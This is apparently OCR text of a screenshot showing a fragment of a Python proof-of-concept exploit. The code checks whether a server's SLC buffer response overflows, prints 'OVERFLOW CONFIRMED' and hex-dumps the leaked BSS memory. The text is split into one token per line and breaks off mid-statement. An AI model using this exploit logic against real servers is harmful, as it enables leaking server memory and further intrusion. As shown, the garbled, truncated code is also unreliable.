
max"
)
if
len
(
slc_body
)
>
SLCBUF_USABLE
:
                    leak_count 
=
len
(
slc_body
)
-
 SLCBUF_USABLE

                    overflow_confirmed 
=
True
print
(
f
"[+] 
OVERFLOW CONFIRMED: {leak_count} bytes 
past buffer boundary"
)
print
(
f
"    Server 
response contains leaked BSS memory"
)
# Show leaked data
                    leaked 
=
slc_body
[
SLCBUF_USABLE
:
]
                    hex_dump 
=
' 
'
.
join
(
f
'{b:02x}'
for
 b 
in
 leaked
[
:
48
]
)
print
(
f
"    Leaked 